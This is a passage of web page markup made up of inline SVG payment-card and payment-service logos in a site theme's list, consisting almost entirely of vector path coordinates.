12.4139 39.9011 12.5163 40.0678 12.7096C40.2356 12.9048 40.3019 13.1772 40.2533 13.4775ZM43.0744 9.42765L42.1346 15.3465C42.1303 15.3734 42.132 15.401 42.1394 15.4272C42.1469 15.4534 42.16 15.4777 42.1779 15.4985C42.1958 15.5192 42.218 15.5358 42.243 15.5473C42.268 15.5587 42.2952 15.5646 42.3228 15.5646H43.2676C43.4247 15.5646 43.5579 15.4519 43.582 15.2984L44.5088 9.48632C44.5131 9.45938 44.5114 9.43183 44.504 9.40558C44.4965 9.37932 44.4834 9.35498 44.4655 9.33423C44.4476 9.31348 44.4254 9.2968 44.4004 9.28535C44.3754 9.2739 44.3482 9.26795 44.3206 9.2679H43.2626C43.2172 9.26806 43.1733 9.28422 43.1388 9.31349C43.1043 9.34277 43.0815 9.38324 43.0744 9.42765Z" fill="#179BD7"/>
<path d="M5.5653 16.694L5.74041 15.593L5.35035 15.584H3.48779L4.78218 7.45943C4.78603 7.43461 4.79877 7.41198 4.81806 7.39568C4.83736 7.37937 4.86194 7.37047 4.88731 7.37061H8.02784C9.07044 7.37061 9.78996 7.58538 10.1656 8.00929C10.3417 8.20815 10.4539 8.41597 10.5081 8.64466C10.565 8.88462 10.566 9.17132 10.5105 9.52099L10.5065 9.54651V9.77056L10.6826 9.86933C10.817 9.93676 10.9379 10.028 11.0391 10.1385C11.1898 10.3085 11.2872 10.5246 11.3284 10.7808C11.3709 11.0443 11.3569 11.3578 11.2872 11.7128C11.2069 12.1211 11.077 12.4768 10.9015 12.7678C10.7467 13.0285 10.5386 13.2542 10.2905 13.4306C10.0575 13.5944 9.78058 13.7187 9.46753 13.7982C9.16419 13.8764 8.81833 13.9159 8.43899 13.9159H8.19458C8.01981 13.9159 7.85006 13.9782 7.7168 14.0899C7.58373 14.2028 7.49546 14.3587 7.4677 14.53L7.44929 14.6291L7.13992 16.5697L7.12586 16.641C7.12217 16.6635 7.11581 16.6748 7.10644 16.6824C7.09736 16.6897 7.08603 16.6938 7.0743 16.694H5.5653Z" fill="#253B80"/>
<path d="M10.8501 9.57233C10.8408 9.63165 10.83 9.69231 10.818 9.75462C10.4038 11.8596 8.9869 12.5868 7.17725 12.5868H6.25584C6.03453 12.5868 5.84804 12.7459 5.81356 12.962L5.34181 15.9237L5.20822 16.7632C5.2029 16.7965 5.20493 16.8306 5.21417 16.863C5.22342 16.8955 5.23966 16.9256 5.26177 16.9512C5.28389 16.9768 5.31135 16.9974 5.34228 17.0116C5.3732 17.0257 5.40685 17.033 5.44091 17.033H7.07513C7.26865 17.033 7.43304 16.8938 7.46351 16.7049L7.47958 16.6227L7.78727 14.6898L7.80703 14.5837C7.83716 14.3941 8.00189 14.2549 8.19541 14.2549H8.43982C10.0231 14.2549 11.2626 13.6185 11.6249 11.7771C11.7762 11.0078 11.6979 10.3655 11.2974 9.91371C11.1705 9.77396 11.0189 9.65828 10.8501 9.57233Z" fill="#179BD7"/>
<path d="M10.4168 9.40128C10.2846 9.36341 10.15 9.33385 10.014 9.31278C9.74528 9.27189 9.47367 9.25228 9.20177 9.25412H6.74024C6.64656 9.25404 6.55594 9.28715 6.48477 9.34745C6.41361 9.40775 6.36658 9.49127 6.35219 9.5829L5.82854 12.8661L5.81348 12.9619C5.82979 12.8574 5.88335 12.7621 5.96448 12.6933C6.0456 12.6245 6.14893 12.5867 6.25576 12.5867H7.17717C8.98682 12.5867 10.4037 11.8592 10.8179 9.75459C10.8303 9.69228 10.8407 9.63163 10.8501 9.5723C10.7408 9.51556 10.6269 9.468 10.5095 9.43011C10.4788 9.42001 10.4479 9.41039 10.4168 9.40128Z" fill="#222D65"/>
<path d="M6.35227 9.583C6.36654 9.49134 6.41354 9.40779 6.48475 9.34752C6.55595 9.28725 6.64664 9.25426 6.74032 9.25455H9.20186C9.49348 9.25455 9.76568 9.27344 10.0141 9.31321C10.1822 9.33937 10.348 9.37848 10.51 9.43021C10.6322 9.47031 10.7457 9.51771 10.8505 9.5724C10.9737 8.79451 10.8495 8.26487 10.4246 7.78527C9.95619 7.25729 9.11079 7.03125 8.02901 7.03125H4.88848C4.6675 7.03125 4.479 7.19034 4.44485 7.40677L3.13674 15.6149C3.13065 15.653 3.13297 15.6919 3.14354 15.7291C3.15411 15.7662 3.17268 15.8006 3.19797 15.83C3.22326 15.8594 3.25468 15.8829 3.29006 15.8991C3.32544 15.9153 3.36394 15.9237 3.40292 15.9238H5.34181L5.82863 12.8662L6.35227 9.583Z" fill="#253B80"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M20.786 19.208H17.4863L19.5502 6.48071H22.8496L20.786 19.208Z" fill="#00579F"/>
<path d="M32.7477 6.79173C32.0968 6.53421 31.0646 6.24988 29.7882 6.24988C26.5296 6.24988 24.235 7.98287 24.2209 10.4605C24.1939 12.2885 25.8638 13.3039 27.1128 13.9134C28.3894 14.5362 28.8234 14.9427 28.8234 15.4979C28.8104 16.3505 27.7918 16.7436 26.8418 16.7436C25.5244 16.7436 24.8185 16.5409 23.7458 16.0666L23.3113 15.8632L22.8496 18.7202C23.6235 19.0719 25.0493 19.3839 26.5296 19.3976C29.9919 19.3976 32.2459 17.6914 32.2726 15.0511C32.2858 13.6022 31.404 12.4921 29.5029 11.5849C28.3488 11.0026 27.642 10.6099 27.642 10.014C27.6556 9.47238 28.2398 8.91757 29.5426 8.91757C30.6153 8.89039 31.4034 9.14755 32.0005 9.40489L32.2989 9.54004L32.7477 6.79173Z" fill="#00579F"/>
<path d="M37.1325 14.6992C37.4042 13.968 38.4498 11.1382 38.4498 11.1382C38.4361 11.1654 38.721 10.3935 38.884 9.9197L39.1146 11.0164C39.1146 11.0164 39.7394 14.0629 39.8751 14.6992C39.3594 14.6992 37.7842 14.6992 37.1325 14.6992ZM41.2055 6.48071H38.6532C37.8661 6.48071 37.2681 6.7107 36.9286 7.5367L32.0273 19.2078H35.4896C35.4896 19.2078 36.0596 17.637 36.1821 17.2987C36.5619 17.2987 39.93 17.2987 40.4186 17.2987C40.5133 17.7455 40.8123 19.2078 40.8123 19.2078H43.8675L41.2055 6.48071Z" fill="#00579F"/>
<path d="M14.7306 6.48071L11.4991 15.1595L11.146 13.3994C10.5486 11.3684 8.67489 9.16172 6.58398 8.06452L9.54388 19.1945H13.0332L18.2197 6.48071H14.7306Z" fill="#00579F"/>
<path d="M8.49791 6.48096H3.18908L3.13477 6.73812C7.27598 7.79429 10.0186 10.3401 11.1455 13.4001L9.99139 7.5508C9.80139 6.73794 9.21749 6.50777 8.49791 6.48096Z" fill="#FAA61A"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M27.2245 9.00023C27.5881 9.00023 27.9525 8.99971 28.3167 9.00023C28.3161 10.0473 28.3179 11.0946 28.3158 12.1411C27.9471 11.7909 27.6002 11.4176 27.2168 11.0843C27.234 10.39 27.2187 9.69487 27.2245 9.00023ZM3.00292 9.29347C3.52294 9.01134 4.14585 8.97801 4.72029 9.08374C5.17641 9.16829 5.62497 9.40423 5.88025 9.79799C6.13516 10.2003 6.17607 10.706 6.08846 11.1638C5.95995 11.7798 5.53509 12.2718 5.13778 12.7402C4.66727 13.2425 4.185 13.7337 3.71273 14.2332C4.5909 14.234 5.46907 14.2332 6.34725 14.2337C6.34725 14.5465 6.34725 14.8594 6.34725 15.1724C4.94098 15.1728 3.53418 15.1728 2.12791 15.1724C2.12879 14.8964 2.1265 14.6203 2.12931 14.3448C2.76925 13.6727 3.40532 12.9967 4.04384 12.3234C4.28928 12.0576 4.52893 11.7824 4.71766 11.4732C4.85425 11.2487 4.93782 10.9838 4.90183 10.7199C4.87812 10.4541 4.7454 10.1701 4.48205 10.0638C4.21063 9.95755 3.87934 9.97491 3.63583 10.1411C3.35124 10.3371 3.2366 10.6926 3.23361 11.0225C2.82227 11.0225 2.41145 11.023 2.00027 11.0225C1.98816 10.3247 2.37826 9.62681 3.00292 9.29364V9.29347ZM12.1096 15.1745C12.101 13.1212 12.1073 11.0673 12.1065 9.0136C12.4697 9.01447 12.8324 9.01395 13.1955 9.01395C13.1955 9.86605 13.1969 10.7176 13.1946 11.5696C13.3407 11.2926 13.5605 11.0491 13.8426 10.9043C14.2099 10.7128 14.6395 10.6673 15.048 10.7057C15.4508 10.7425 15.8458 10.9305 16.0944 11.251C16.3739 11.6017 16.4571 12.0625 16.4513 12.4989C16.4482 13.3963 16.458 14.2936 16.4464 15.191C16.0837 15.187 15.721 15.191 15.3586 15.1887C15.3586 14.3955 15.3583 13.6021 15.3586 12.8088C15.3721 12.4732 15.2777 12.1003 14.9866 11.8972C14.5043 11.5696 13.7648 11.7078 13.4355 12.1869C13.2597 12.4319 13.1937 12.7376 13.196 13.034C13.1964 13.7457 13.1937 14.4573 13.1978 15.1688C12.835 15.1785 12.4723 15.1674 12.1096 15.1745ZM7.60481 11.2647C8.10096 10.8043 8.8148 10.6399 9.47861 10.7046C10.0885 10.7518 10.6956 11.018 11.0773 11.5017C10.8589 11.7137 10.6363 11.9211 10.4161 12.131C10.1263 11.8314 9.71545 11.6562 9.29708 11.6487C8.94156 11.6322 8.57252 11.7638 8.33973 12.0354C8.04934 12.367 7.97648 12.8376 8.05022 13.259C8.10868 13.6026 8.30286 13.934 8.61255 14.1115C8.93559 14.3043 9.33658 14.3047 9.69473 14.224C9.99056 14.1563 10.2588 13.9866 10.4449 13.7493C10.67 13.9351 10.8966 14.1194 11.1203 14.3066C10.8103 14.7625 10.2966 15.0559 9.7546 15.1505C9.05919 15.2804 8.28583 15.1785 7.72121 14.732C7.18873 14.3221 6.91625 13.6479 6.91713 12.9906C6.90238 12.3567 7.12447 11.6989 7.60481 11.2647ZM17.9519 11.2812C18.4157 10.8576 19.0685 10.69 19.6886 10.7234C20.2549 10.7359 20.849 10.9353 21.2086 11.3883C21.6468 11.9328 21.7202 12.667 21.6819 13.3385C20.5776 13.3408 19.4738 13.338 18.3699 13.3399C18.4577 13.7266 18.717 14.0839 19.0939 14.2377C19.6864 14.4795 20.4108 14.303 20.8499 13.8488C21.0464 14.0519 21.2405 14.2573 21.4382 14.459C21.0011 14.9505 20.3394 15.2084 19.6859 15.228C19.0437 15.2585 18.3659 15.0764 17.898 14.624C17.4433 14.1941 17.2364 13.5582 17.2503 12.9456C17.2517 12.33 17.4819 11.6977 17.9519 11.2812ZM18.8999 11.7216C18.5874 11.9123 18.4099 12.2602 18.3555 12.6109C19.1339 12.6114 19.9124 12.6118 20.6914 12.6109C20.6756 12.2625 20.5151 11.9046 20.2045 11.7203C19.8141 11.4906 19.2891 11.4874 18.8999 11.7216ZM22.9412 11.2256C23.4936 10.7433 24.2818 10.6136 24.992 10.7331C25.5241 10.814 26.0271 11.0807 26.3691 11.4949C26.1579 11.7154 25.9283 11.918 25.708 12.1305C25.4536 11.8821 25.1233 11.7046 24.766 11.663C24.4056 11.6105 24.0127 11.6861 23.7364 11.9314C23.4002 12.2229 23.2806 12.6932 23.3238 13.1212C23.3552 13.5021 23.5399 13.8866 23.8747 14.0936C24.2034 14.3038 24.6217 14.3089 24.9916 14.2226C25.2861 14.1545 25.552 13.9847 25.7376 13.7493C25.962 13.9354 26.189 14.1194 26.4127 14.3061C26.0959 14.7736 25.5659 15.0679 25.0104 15.1577C24.3138 15.279 23.5413 15.1665 22.9853 14.7092C22.4702 14.2978 22.2095 13.6359 22.2091 12.9906C22.1933 12.3382 22.4316 11.6581 22.9412 11.2256ZM27.2217 12.5955C27.5854 12.9422 27.9431 13.2955 28.2865 13.6625C28.3095 13.6576 28.3556 13.6488 28.3786 13.6443C28.5881 13.3785 28.8546 13.1621 29.0883 12.9172C29.8622 13.6767 30.6313 14.4412 31.4026 15.2038C30.8883 15.2012 30.3737 15.2058 29.8595 15.2018C29.419 14.7608 28.971 14.328 28.5305 13.8878C28.4668 13.8208 28.3813 13.7679 28.353 13.6755C28.3225 13.7208 28.2928 13.7733 28.313 13.8311C28.3211 14.2884 28.3147 14.7457 28.3167 15.203C27.9522 15.2035 27.5881 15.2035 27.2239 15.203C27.2222 14.334 27.2268 13.4647 27.2217 12.5955Z" fill="#3474FF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.5474 9.69764C42.9061 9.69764 43.2642 9.6966 43.6229 9.69799C43.6234 10.1051 43.6229 10.5122 43.6234 10.9194C44.0476 10.9194 44.4723 10.9202 44.8972 10.9188C44.8998 11.1803 44.898 11.4416 44.8984 11.7029C44.4734 11.7034 44.0481 11.7029 43.6234 11.7029C43.6238 12.3829 43.6212 13.063 43.6247 13.7425C43.6256 13.9274 43.6742 14.1554 43.8666 14.2351C44.1573 14.3439 44.4611 14.2075 44.7258 14.0901C44.8197 14.3602 44.9084 14.6323 45 14.9035C44.5843 15.1603 44.0769 15.2856 43.5897 15.2066C43.293 15.1599 43.0035 15.0155 42.8202 14.775C42.6336 14.534 42.5627 14.224 42.5618 13.9252C42.5609 13.1844 42.5618 12.4439 42.5613 11.7029C42.3506 11.7029 42.1403 11.7034 41.9303 11.7029C41.9236 11.4421 41.9208 11.1812 41.9145 10.9208C42.125 10.9188 42.3357 10.9194 42.5465 10.9202C42.5488 10.5128 42.5465 10.1051 42.5474 9.69747V9.69764ZM29.7814 10.7037C30.2934 10.6758 30.8132 10.6997 31.3283 10.6918C30.5832 11.4354 29.8331 12.1736 29.0883 12.9172C28.8546 13.1621 28.5881 13.3785 28.3787 13.6443C28.3557 13.6488 28.3095 13.6576 28.2865 13.6625C27.9431 13.2955 27.5855 12.9422 27.2217 12.5955C27.1966 12.098 27.2087 11.5866 27.2168 11.0843C27.6002 11.4176 27.9471 11.7909 28.3158 12.1411C28.8042 11.6624 29.2902 11.1803 29.7814 10.7037ZM33.2353 10.7513C33.9032 10.6399 34.6326 10.7274 35.2013 11.1114C35.6507 11.4097 35.9564 11.8949 36.0596 12.4177C36.1944 13.0875 36.084 13.8319 35.652 14.3795C35.2871 14.8514 34.7095 15.1301 34.1189 15.1955C33.4569 15.2714 32.7437 15.1466 32.2097 14.7332C31.7593 14.3915 31.4834 13.8559 31.4179 13.3029C31.3413 12.7047 31.456 12.063 31.8276 11.5736C32.1603 11.1256 32.6867 10.8438 33.2353 10.7513ZM33.549 11.6411C33.2206 11.6946 32.9114 11.8795 32.7306 12.159C32.4079 12.663 32.4228 13.371 32.7815 13.8536C33.2079 14.4243 34.1549 14.475 34.6519 13.9687C35.1463 13.4599 35.1639 12.5767 34.7172 12.0336C34.4395 11.7017 33.9716 11.5624 33.549 11.6411ZM36.7559 10.7331C37.1198 10.7336 37.4834 10.7331 37.8476 10.7336C37.8484 11.5598 37.8467 12.3861 37.8484 13.2128C37.849 13.4998 37.941 13.8078 38.176 13.9932C38.4705 14.2217 38.892 14.2394 39.2314 14.1049C39.7254 13.9118 39.9492 13.3533 39.9236 12.8581C39.9236 12.1496 39.9236 11.4416 39.9236 10.7336C40.2925 10.7331 40.6612 10.7336 41.03 10.7331C41.0309 12.2132 41.0305 13.6927 41.0305 15.1724C40.6661 15.1728 40.3019 15.1728 39.938 15.1724C39.938 14.9004 39.9361 14.628 39.9392 14.3559C39.7828 14.6323 39.5586 14.8776 39.2705 15.0217C38.8899 15.2146 38.4431 15.2502 38.0251 15.187C37.6234 15.124 37.244 14.8978 37.0287 14.5519C36.8237 14.2351 36.7554 13.8514 36.7554 13.4807C36.755 12.5647 36.7541 11.6491 36.7559 10.7331Z" fill="#11CA79"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="46.9995" height="25" rx="3" fill="#016FD0"/>
<path d="M9.10217 21.6477V14.3066H16.8956L17.7318 15.3938L18.5956 14.3066H46.8839V21.1414C46.8839 21.1414 46.1441 21.6403 45.2885 21.6477H29.6247L28.6819 20.4905V21.6477H25.5927V19.6723C25.5927 19.6723 25.1707 19.948 24.2584 19.948H23.2069V21.6477H18.5295L17.6945 20.5372L16.8467 21.6477H9.10217Z" fill="white"/>
<path d="M0 8.77389L1.75745 4.6875H4.79678L5.79416 6.97653V4.6875H9.57233L10.1661 6.34194L10.7417 4.6875H27.7017V5.51924C27.7017 5.51924 28.5933 4.6875 30.0586 4.6875L35.5615 4.70668L36.5416 6.96575V4.6875H39.7034L40.5736 5.98515V4.6875H43.7644V12.0285H40.5736L39.7397 10.7267V12.0285H35.0943L34.6272 10.8713H33.3783L32.9188 12.0285H29.7685C28.5077 12.0285 27.7017 11.2138 27.7017 11.2138V12.0285H22.9518L22.0091 10.8713V12.0285H4.34653L3.87969 10.8713H2.63485L2.17132 12.0285H0V8.77389Z" fill="white"/>
<path d="M2.37958 5.59235L0.00915527 11.0891H1.55242L1.98979 9.98839H4.53244L4.96755 11.0891H6.54481L4.17665 5.59235H2.37958ZM3.25659 6.8716L4.03162 8.79502H2.47929L3.25659 6.8716Z" fill="#016FD0"/>
<path d="M6.70728 11.0885V5.5918L8.90034 5.59992L10.1759 9.14387L11.4209 5.5918H13.5965V11.0885H12.2186V7.03831L10.7581 11.0885H9.54972L8.08511 7.03831V11.0885H6.70728Z" fill="#016FD0"/>
<path d="M14.5404 11.0885V5.5918H19.0365V6.82134H15.9327V7.76156H18.964V8.91877H15.9327V9.89517H19.0365V11.0885H14.5404Z" fill="#016FD0"/>
<path d="M19.8337 5.59277V11.0895H21.2116V9.13672H21.7917L23.4438 11.0895H25.1275L23.3146 9.0644C24.0586 9.00178 24.8261 8.36488 24.8261 7.37606C24.8261 6.21935 23.9158 5.59277 22.8999 5.59277H19.8337ZM21.2116 6.82231H22.7866C23.1644 6.82231 23.4392 7.11707 23.4392 7.40091C23.4392 7.76609 23.0831 7.97952 22.807 7.97952H21.2116V6.82231Z" fill="#016FD0"/>
<path d="M26.7944 11.0885H25.3876V5.5918H26.7944V11.0885Z" fill="#016FD0"/>
<path d="M30.1304 11.0885H29.8267C28.3574 11.0885 27.4653 9.93405 27.4653 8.36277C27.4653 6.75267 28.3474 5.5918 30.2029 5.5918H31.7257V6.89366H30.1472C29.394 6.89366 28.8613 7.47991 28.8613 8.37633C28.8613 9.44084 29.4704 9.88794 30.3479 9.88794H30.7105L30.1304 11.0885Z" fill="#016FD0"/>
<path d="M33.1296 5.59277L30.7592 11.0895H32.3024L32.7398 9.98881H35.2824L35.7175 11.0895H37.2948L34.9267 5.59277H33.1296ZM34.0066 6.87203L34.7816 8.79545H33.2293L34.0066 6.87203Z" fill="#016FD0"/>
<path d="M37.4567 11.0885V5.5918H39.2084L41.4451 9.04535V5.5918H42.823V11.0885H41.1279L38.8345 7.54459V11.0885H37.4567Z" fill="#016FD0"/>
<path d="M10.0442 20.7077V15.2109H14.5403V16.4405H11.4365V17.3807H14.4678V18.5379H11.4365V19.5143H14.5403V20.7077H10.0442Z" fill="#016FD0"/>
<path d="M32.0752 20.7077V15.2109H36.5713V16.4405H33.4675V17.3807H36.4843V18.5379H33.4675V19.5143H36.5713V20.7077H32.0752Z" fill="#016FD0"/>
<path d="M14.7159 20.7077L16.9051 17.9932L14.6638 15.2109H16.3997L17.7345 16.9309L19.0738 15.2109H20.7417L18.5299 17.9593L20.7231 20.7077H18.9875L17.6914 19.0148L16.4269 20.7077H14.7159Z" fill="#016FD0"/>
<path d="M20.8854 15.2119V20.7087H22.2995V18.9728H23.7498C24.977 18.9728 25.9072 18.3235 25.9072 17.0607C25.9072 16.0147 25.1777 15.2119 23.9289 15.2119H20.8854ZM22.2995 16.455H23.8269C24.2233 16.455 24.5067 16.6974 24.5067 17.0879C24.5067 17.4547 24.2248 17.7207 23.8223 17.7207H22.2995V16.455Z" fill="#016FD0"/>
<path d="M26.5038 15.2109V20.7077H27.8816V18.7549H28.4618L30.1138 20.7077H31.7976L29.9846 18.6826C30.7287 18.6199 31.4962 17.983 31.4962 16.9942C31.4962 15.8375 30.5859 15.2109 29.5699 15.2109H26.5038ZM27.8816 16.4405H29.4566C29.8344 16.4405 30.1093 16.7352 30.1093 17.0191C30.1093 17.3843 29.7532 17.5977 29.477 17.5977H27.8816V16.4405Z" fill="#016FD0"/>
<path d="M37.2086 20.7077V19.5143H39.9661C40.3741 19.5143 40.5508 19.2944 40.5508 19.0532C40.5508 18.8222 40.3747 18.5885 39.9661 18.5885H38.72C37.6369 18.5885 37.0337 17.9304 37.0337 16.9422C37.0337 16.0609 37.5861 15.2109 39.1956 15.2109H41.8788L41.2986 16.4477H38.9781C38.5345 16.4477 38.3979 16.6799 38.3979 16.9016C38.3979 17.1294 38.5667 17.3807 38.9056 17.3807H40.2109C41.4183 17.3807 41.9422 18.0638 41.9422 18.9583C41.9422 19.92 41.3584 20.7077 40.1451 20.7077H37.2086Z" fill="#016FD0"/>
<path d="M42.2669 20.7077V19.5143H45.0244C45.4324 19.5143 45.609 19.2944 45.609 19.0532C45.609 18.8222 45.4329 18.5885 45.0244 18.5885H43.7783C42.6951 18.5885 42.0919 17.9304 42.0919 16.9422C42.0919 16.0609 42.6443 15.2109 44.2539 15.2109H46.937L46.3569 16.4477H44.0363C43.5927 16.4477 43.4562 16.6799 43.4562 16.9016C43.4562 17.1294 43.6249 17.3807 43.9638 17.3807H45.2691C46.4765 17.3807 47.0005 18.0638 47.0005 18.9583C47.0005 19.92 46.4166 20.7077 45.2034 20.7077H42.2669Z" fill="#016FD0"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M36.5522 23.1453V23.2013H36.6039C36.6154 23.2013 36.6252 23.1986 36.6323 23.1942C36.6388 23.1899 36.6426 23.1823 36.6426 23.173C36.6426 23.1638 36.6388 23.1567 36.6323 23.1524C36.6252 23.1475 36.6154 23.1453 36.6039 23.1453H36.5522ZM36.6045 23.1062C36.6312 23.1062 36.6519 23.1122 36.6666 23.1241C36.6813 23.1361 36.6884 23.1524 36.6884 23.173C36.6884 23.1904 36.6829 23.2046 36.671 23.216C36.6595 23.2268 36.6432 23.2339 36.6214 23.2366L36.69 23.3154H36.6366L36.5729 23.2372H36.5522V23.3154H36.5075V23.1062H36.6045ZM36.5909 23.3877C36.6154 23.3877 36.6383 23.3828 36.659 23.3736C36.6802 23.3643 36.6987 23.3518 36.7145 23.3361C36.7303 23.3203 36.7429 23.3018 36.7521 23.2801C36.7609 23.2589 36.7658 23.2361 36.7658 23.2116C36.7658 23.1872 36.7609 23.1643 36.7521 23.1431C36.7429 23.122 36.7303 23.1029 36.7145 23.0872C36.6987 23.0714 36.6802 23.0589 36.659 23.0497C36.6383 23.041 36.6154 23.0366 36.5909 23.0366C36.5663 23.0366 36.5429 23.041 36.5217 23.0497C36.4999 23.0589 36.4808 23.0714 36.465 23.0872C36.4492 23.1029 36.4367 23.122 36.4279 23.1431C36.4187 23.1643 36.4143 23.1872 36.4143 23.2116C36.4143 23.2361 36.4187 23.2589 36.4279 23.2801C36.4367 23.3018 36.4492 23.3203 36.465 23.3361C36.4808 23.3518 36.4999 23.3643 36.5217 23.3736C36.5429 23.3828 36.5663 23.3877 36.5909 23.3877ZM36.5909 22.9861C36.623 22.9861 36.6524 22.9921 36.6808 23.004C36.7086 23.0154 36.7325 23.0317 36.7538 23.0524C36.7745 23.0725 36.7908 23.0964 36.8028 23.1241C36.8148 23.1513 36.8208 23.1806 36.8208 23.2116C36.8208 23.2426 36.8148 23.2719 36.8028 23.2991C36.7908 23.3263 36.7745 23.3502 36.7538 23.3708C36.7325 23.3909 36.7086 23.4072 36.6808 23.4192C36.6524 23.4312 36.623 23.4371 36.5909 23.4371C36.5582 23.4371 36.5282 23.4312 36.4999 23.4192C36.4715 23.4072 36.447 23.3909 36.4263 23.3708C36.4056 23.3502 36.3893 23.3263 36.3773 23.2991C36.3653 23.2719 36.3593 23.2426 36.3593 23.2116C36.3593 23.1806 36.3653 23.1513 36.3773 23.1241C36.3893 23.0964 36.4056 23.0725 36.4263 23.0524C36.447 23.0317 36.4715 23.0154 36.4999 23.004C36.5282 22.9921 36.5582 22.9861 36.5909 22.9861ZM15.3625 22.1802C15.3625 21.7814 15.6246 21.4537 16.0528 21.4537C16.462 21.4537 16.7383 21.7672 16.7383 22.1802C16.7383 22.5932 16.462 22.9068 16.0528 22.9068C15.6246 22.9068 15.3625 22.5791 15.3625 22.1802ZM17.2047 22.1802V21.0456H16.7099V21.3211C16.553 21.1168 16.3149 20.9885 15.9912 20.9885C15.3532 20.9885 14.853 21.4874 14.853 22.1802C14.853 22.8736 15.3532 23.3719 15.9912 23.3719C16.3149 23.3719 16.553 23.2437 16.7099 23.0394V23.3149H17.2047V22.1802ZM33.9232 22.1802C33.9232 21.7814 34.1853 21.4537 34.6136 21.4537C35.0233 21.4537 35.299 21.7672 35.299 22.1802C35.299 22.5932 35.0233 22.9068 34.6136 22.9068C34.1853 22.9068 33.9232 22.5791 33.9232 22.1802ZM35.7659 22.1802V20.1343H35.2707V21.3211C35.1137 21.1168 34.8756 20.9885 34.552 20.9885C33.914 20.9885 33.4138 21.4874 33.4138 22.1802C33.4138 22.8736 33.914 23.3719 34.552 23.3719C34.8756 23.3719 35.1137 23.2437 35.2707 23.0394V23.3149H35.7659V22.1802ZM23.3458 21.4303C23.6645 21.4303 23.8694 21.6297 23.9217 21.9808H22.741C22.7939 21.6531 22.9933 21.4303 23.3458 21.4303ZM23.3556 20.9885C22.6887 20.9885 22.2223 21.4727 22.2223 22.1802C22.2223 22.9019 22.7078 23.3719 23.3888 23.3719C23.7316 23.3719 24.0454 23.2866 24.3216 23.054L24.0792 22.6883C23.8885 22.8399 23.6455 22.9258 23.4172 22.9258C23.0984 22.9258 22.808 22.7785 22.7366 22.3699H24.4263C24.4312 22.3085 24.4361 22.2465 24.4361 22.1802C24.4312 21.4727 23.9931 20.9885 23.3556 20.9885ZM29.3295 22.1802C29.3295 21.7814 29.5916 21.4537 30.0198 21.4537C30.429 21.4537 30.7053 21.7672 30.7053 22.1802C30.7053 22.5932 30.429 22.9068 30.0198 22.9068C29.5916 22.9068 29.3295 22.5791 29.3295 22.1802ZM31.1717 22.1802V21.0456H30.6769V21.3211C30.5195 21.1168 30.2819 20.9885 29.9582 20.9885C29.3202 20.9885 28.82 21.4874 28.82 22.1802C28.82 22.8736 29.3202 23.3719 29.9582 23.3719C30.2819 23.3719 30.5195 23.2437 30.6769 23.0394V23.3149H31.1717V22.1802ZM26.5354 22.1802C26.5354 22.8687 27.016 23.3719 27.7494 23.3719C28.0921 23.3719 28.3204 23.2958 28.5678 23.1013L28.3302 22.7024C28.1444 22.8356 27.9493 22.9068 27.7347 22.9068C27.3396 22.9019 27.0492 22.6171 27.0492 22.1802C27.0492 21.7433 27.3396 21.4586 27.7347 21.4537C27.9493 21.4537 28.1444 21.5249 28.3302 21.658L28.5678 21.2591C28.3204 21.0646 28.0921 20.9885 27.7494 20.9885C27.016 20.9885 26.5354 21.4917 26.5354 22.1802ZM32.9141 20.9885C32.6286 20.9885 32.4428 21.1217 32.3142 21.3211V21.0456H31.8239V23.3149H32.3191V22.0427C32.3191 21.6672 32.481 21.4586 32.8046 21.4586C32.9049 21.4586 33.0095 21.4727 33.1141 21.5156L33.2667 21.0505C33.1571 21.0075 33.0144 20.9885 32.9141 20.9885ZM19.6516 21.226C19.4135 21.0695 19.0855 20.9885 18.7237 20.9885C18.1473 20.9885 17.7762 21.264 17.7762 21.7151C17.7762 22.0851 18.0525 22.3134 18.5614 22.3845L18.7951 22.4177C19.0665 22.4557 19.1945 22.5269 19.1945 22.6552C19.1945 22.8307 19.0136 22.9307 18.6758 22.9307C18.3331 22.9307 18.0857 22.8214 17.919 22.6932L17.6858 23.0774C17.9571 23.2768 18.2998 23.3719 18.6709 23.3719C19.328 23.3719 19.7088 23.0633 19.7088 22.6313C19.7088 22.2324 19.4092 22.0237 18.9139 21.9525L18.6807 21.9188C18.4666 21.8906 18.2949 21.8482 18.2949 21.696C18.2949 21.5298 18.4568 21.4303 18.7281 21.4303C19.0185 21.4303 19.2997 21.5395 19.4375 21.6249L19.6516 21.226ZM26.0352 20.9885C25.7497 20.9885 25.5639 21.1217 25.4359 21.3211V21.0456H24.9455V23.3149H25.4403V22.0427C25.4403 21.6672 25.6021 21.4586 25.9257 21.4586C26.026 21.4586 26.1306 21.4727 26.2352 21.5156L26.3878 21.0505C26.2782 21.0075 26.1355 20.9885 26.0352 20.9885ZM21.8131 21.0456H21.004V20.3571H20.5038V21.0456H20.0423V21.4966H20.5038V22.5318C20.5038 23.0584 20.7087 23.3719 21.2939 23.3719C21.5085 23.3719 21.7559 23.3056 21.9128 23.1964L21.7701 22.7736C21.6224 22.8589 21.4606 22.9019 21.332 22.9019C21.0846 22.9019 21.004 22.7497 21.004 22.522V21.4966H21.8131V21.0456ZM14.4155 23.3149V21.8906C14.4155 21.3542 14.0728 20.9934 13.5203 20.9885C13.2299 20.9836 12.9302 21.0738 12.7204 21.3923C12.5635 21.1407 12.3162 20.9885 11.9685 20.9885C11.7255 20.9885 11.488 21.0597 11.3022 21.3254V21.0456H10.8069V23.3149H11.3065V22.0569C11.3065 21.6629 11.5256 21.4537 11.8639 21.4537C12.1925 21.4537 12.3587 21.6672 12.3587 22.052V23.3149H12.8588V22.0569C12.8588 21.6629 13.0871 21.4537 13.4157 21.4537C13.7535 21.4537 13.9153 21.6672 13.9153 22.052V23.3149H14.4155Z" fill="#231F20"/>
